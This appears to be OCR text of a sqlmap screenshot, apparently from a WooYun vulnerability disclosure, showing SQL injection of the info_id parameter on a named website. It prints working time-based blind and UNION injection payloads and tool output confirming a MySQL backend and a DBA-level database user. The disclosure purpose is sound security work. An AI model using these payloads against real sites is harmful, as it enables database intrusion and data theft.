 管理员: C:\Windows\system32\cmd.exe
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: info_id=1385' AND (SELECT * FROM (SELECT(SLEEP(5)))FVte) AND 'mick'
='mick
Type: UNION query
Title: Generic UNION query (NULL) - 18 columns
Payload: info_id=-9298' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x71717a7671,0x4f6c77654f664e7771
494743624f724a6f7142786d435078776271777364764e53616c76734b6152,0x716b6b6271),NUL
L,NULL-- -
---
[04:10:36] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0
[04:10:36] [INFO] testing if current user is DBA
[04:10:36] [INFO] fetching current user
current user is DBA:    True
[04:10:36] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.xueyazhushou.com'
[*] shutting down at 04:10:36
E:\sqlmap>
www.wooyun.org